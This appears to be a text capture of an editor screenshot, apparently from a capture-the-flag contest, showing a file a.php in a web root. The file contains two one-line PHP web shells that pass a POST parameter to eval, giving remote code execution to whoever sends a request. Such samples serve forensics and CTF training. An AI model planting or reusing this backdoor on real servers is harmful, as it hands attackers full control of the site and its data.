 a.php [Read-Only] (/var/www/html) - gedit
Open
帕鲁杯选手阅读.txt × a.php × index.php × phpinfo.php ×
<?php eval($_POST[00232]); ?>
<?php eval($_POST["00232"]); ?>